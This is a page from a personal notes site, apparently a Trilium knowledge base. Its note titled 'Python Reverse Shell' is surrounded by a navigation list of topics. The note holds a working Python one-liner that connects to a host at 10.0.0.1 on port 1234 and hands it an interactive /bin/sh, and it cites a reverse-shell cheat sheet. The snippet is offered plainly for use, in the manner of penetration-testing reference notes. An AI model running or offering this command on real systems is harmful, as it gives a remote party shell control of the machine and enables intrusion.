 Quick search
root
Cloud Computing
Cybersecurity
Python Reverse Shell
Data Science
Home Lab
Linux
Linux Commands
Networking
Other
Gall's Law
Programming
Calendar
Trilium Customizations
Obsidian
VS Code Dark Plus
Syntax Highlighting
Python Reverse Shell
Gall's Law
Python Reverse Shell
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet